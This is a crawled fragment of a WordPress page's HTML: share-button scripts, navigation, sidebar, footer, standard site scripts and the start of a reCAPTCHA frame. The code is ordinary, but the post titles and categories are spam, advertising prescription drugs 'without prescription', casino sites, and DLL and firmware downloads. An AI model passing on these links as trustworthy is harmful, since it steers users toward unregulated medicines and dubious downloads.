	    		var js, fjs = d.getElementsByTagName(s)[0];
	    		if (d.getElementById(id)) return;
	    		js = d.createElement(s); js.id = id;
	    		js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12";
	    		fjs.parentNode.insertBefore(js, fjs);
	  		}(document, 'script', 'facebook-jssdk'));
	  	</script>
	  	<div class="fb-share-button" 
		    data-href="https://artsofmind.net/2023/03/17/lisinopril-costo-pesos-mexicanos-approved-canadian-pharmacy-fast-worldwide-shipping/" 
		    data-layout="button_count">
		  </div>
		</li>

		
		
		<li>
			<script>window.twttr = (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0],
				    t = window.twttr || {};
				  if (d.getElementById(id)) return t;
				  js = d.createElement(s);
				  js.id = id;
				  js.src = "https://platform.twitter.com/widgets.js";
				  fjs.parentNode.insertBefore(js, fjs);

				  t._e = [];
				  t.ready = function(f) {
				    t._e.push(f);
				  };

				  return t;
				}(document, "script", "twitter-wjs"));
			</script>
			<a class="twitter-share-button"
			  href="https://twitter.com/intent/tweet">
			Tweet</a>
		</li>
		
		<li>
			<script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script>
			<script type="IN/Share"></script>
		</li>
		
		<li>
			<script type="text/javascript" src="//www.redditstatic.com/button/button1.js"></script>
		</li>
		
		<li id="pin-save-button">
			<script
			    type="text/javascript"
			    async defer
			    src="//assets.pinterest.com/js/pinit.js"></script>
			<a href="https://www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark"></a>
		</li>

		
		
		
	
		
		
	</ul>
	<div class="clear">
	</div>
</div><h4 class="author-title">About the Author</h4>
<div class="author-after-title">
</div>
<div class="author-info-box">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/55a2ab0643388cb34336f34d845a98f3ac0bfc745bc3dbc343cab1073c308837?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55a2ab0643388cb34336f34d845a98f3ac0bfc745bc3dbc343cab1073c308837?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- .author-avatar -->
	<p>
				
			<a href="https://artsofmind.net/author/synergetix/" title="Posts by synergetix" rel="author">synergetix</a>		
			</p>
		
		
	<ul class="social-widget">		
				
		
		
				
		
			</ul><!-- .social-widget -->
	
	<div class="clear">
	</div>
</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://artsofmind.net/2023/03/17/where-to-buy-sumatriptan-generic-generic-drugs-without-prescription/" rel="prev">Previous Post: Where To Buy Sumatriptan Generic. Generic Drugs Without Prescription</a></div><div class="nav-next"><a href="https://artsofmind.net/2023/03/17/acheter-online-advair-diskus-phoenix-how-much-is-a-advair-diskus/" rel="next">Next Post: Acheter Online Advair Diskus Phoenix | How Much Is A Advair Diskus</a></div></div>
	</nav>		</div>

	<aside id="sidebar">

		<div class="search-wrapper">
	<form method="get" action="https://artsofmind.net/">
		<input type="text" name="s" size="20" class="search-textbox" placeholder="Search..." tabindex="1" required />
		<button type="submit" class="search-button"></button>
	</form>
</div>
		
		<div class="sidebar-before-title"></div><h3 class="sidebar-title">Recent Posts</h3><div class="sidebar-after-title"></div>
		<ul>
											<li>
					<a href="https://artsofmind.net/2023/05/04/xiaomi-11t-pro-stock-firmware-rom-flash-file/">Xiaomi 11T Pro Stock Firmware ROM Flash File DOWNLOAD</a>
									</li>
											<li>
					<a href="https://artsofmind.net/2023/04/13/stock-rom-for-oppo-realme-c1-rmx1811-4/">STOCK ROM FOR OPPO REALME C1 RMX1811</a>
									</li>
											<li>
					<a href="https://artsofmind.net/2023/04/11/retail-cost-cialis-super-active/">Retail Cost Cialis Super Active</a>
									</li>
											<li>
					<a href="https://artsofmind.net/2023/04/11/vibramycin-canada-prescription-required/">Vibramycin Canada Prescription Required</a>
									</li>
											<li>
					<a href="https://artsofmind.net/2023/04/11/buying-generic-sildenafil-citrate-online/">Buying Generic Sildenafil Citrate Online</a>
									</li>
					</ul>

		<div class="sidebar-before-title"></div><h3 class="sidebar-title">Recent Comments</h3><div class="sidebar-after-title"></div><ul id="recentcomments"></ul></aside></div>

			<a href="#" class="scrollup"></a>
			<div class="clear"></div>
			<footer id="footer-main">
				<div id="footer-content-wrapper">				
									
											  
								<div class="col col4a">
								
									<h3 class="footer-title">Archives</h3><div class="footer-after-title"></div>
			<ul>
					<li><a href='https://artsofmind.net/2023/05/'>May 2023</a></li>
	<li><a href='https://artsofmind.net/2023/04/'>April 2023</a></li>
	<li><a href='https://artsofmind.net/2023/03/'>March 2023</a></li>
	<li><a href='https://artsofmind.net/2023/02/'>February 2023</a></li>
	<li><a href='https://artsofmind.net/2022/11/'>November 2022</a></li>
	<li><a href='https://artsofmind.net/2022/10/'>October 2022</a></li>
	<li><a href='https://artsofmind.net/2022/09/'>September 2022</a></li>
	<li><a href='https://artsofmind.net/2022/08/'>August 2022</a></li>
	<li><a href='https://artsofmind.net/2022/07/'>July 2022</a></li>
	<li><a href='https://artsofmind.net/2022/06/'>June 2022</a></li>
	<li><a href='https://artsofmind.net/2022/05/'>May 2022</a></li>
	<li><a href='https://artsofmind.net/2022/04/'>April 2022</a></li>
	<li><a href='https://artsofmind.net/2022/03/'>March 2022</a></li>
	<li><a href='https://artsofmind.net/2022/02/'>February 2022</a></li>
	<li><a href='https://artsofmind.net/2022/01/'>January 2022</a></li>
	<li><a href='https://artsofmind.net/2021/12/'>December 2021</a></li>
	<li><a href='https://artsofmind.net/2021/11/'>November 2021</a></li>
	<li><a href='https://artsofmind.net/2021/10/'>October 2021</a></li>
	<li><a href='https://artsofmind.net/2021/09/'>September 2021</a></li>
	<li><a href='https://artsofmind.net/2020/01/'>January 2020</a></li>
			</ul>

			<h3 class="footer-title">Categories</h3><div class="footer-after-title"></div>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://artsofmind.net/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://artsofmind.net/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://artsofmind.net/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://artsofmind.net/category/dll-files/">Dll-Files</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://artsofmind.net/category/download-firmware/">Download Firmware</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://artsofmind.net/category/drivers-update/">Drivers Update</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://artsofmind.net/category/file-system-errory/">File System Errorы</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://artsofmind.net/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://artsofmind.net/category/stock-firmware-download/">Stock Firmware Download</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://artsofmind.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://artsofmind.net/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://artsofmind.net/category/windows-updates/">Windows Updates</a>
</li>
			</ul>

											</div>

						  						  
								<div class="col col4b">
								
																	</div>

						  						  
								<div class="col col4c">
								
																	</div>

						  						  
								<div class="col col4d">
								
																	</div>

						  
					<div class="clear">
					</div>
					
										<div id="footer-bottom">
											</div>

										<div class="clear">
											</div>

					<div class="clear">
					</div>
					
										
					</div><!-- #footer-content-wrapper -->
			</footer>
			<div id="footer-bottom-area">
				<div id="footer-bottom-content-wrapper">
										<div id="copyright">
						<p>Copyright © 2019. All Rights Reserved. | Powered by <a href="https://hosting.synergetix.co.za/cart.php?gid=2"><img src="https://hosting.synergetix.co.za/assets/img/logo.png" target="_blank" width="180px"/></a></p>					</div>
					
					<div id="footer-bottom-widget-area">
											</div>
				</div>
			</div><!-- #footer-main -->
		</div><!-- #body-content-wrapper -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/artgallerypro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

					<script type="text/javascript">
				jQuery(document).ready(function() {
					jQuery("a[href$='.jpg' ], a[href$='.png' ], a[href$='.jpeg' ], a[href$='.gif' ]")
						.attr( 'data-lightbox', 'image-gallery' );
				});
			</script>
			
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://artsofmind.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/artsofmind.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://artsofmind.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdhXNcUAAAAAEGgdiJ785dlAgIkNl0Zhftbm3YV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdhXNcUAAAAAEGgdiJ785dlAgIkNl0Zhftbm3YV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://artsofmind.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="tisho-utilities-js-js-extra">
/* <![CDATA[ */
var tishonator_options = {"loading_effect":"","animations_repeat":"","animations_homeonly":"1","animations_site_title":"bounce","animations_basket":"rubberBand","animations_hdr_icons":"bounceInDown","animations_page_hdr":"rubberBand","animations_cnt_imgs":"zoomIn","animations_sidebar":"zoomIn","animations_text":"zoomIn","animations_ftr_ttl":"zoomIn","animations_ftr_text":"zoomIn","animations_ftr_menu":"bounceInDown","animations_ftr_icons":"rubberBand"};
//# sourceURL=tisho-utilities-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://artsofmind.net/wp-content/themes/artgallerypro/js/utilities.js?ver=6.9" id="tisho-utilities-js-js"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-content/themes/artgallerypro/js/jquery.jcarousel.min.js?ver=6.9" id="tisho-jcarousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://artsofmind.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://artsofmind.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 02:16:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhXNcUAAAAAEGgdiJ785dlAgIkNl0Zhftbm3YV&co=aHR0cHM6Ly9hcnRzb2ZtaW5kLm5ldDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hefjmjdetwkb
body_size: 48716
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
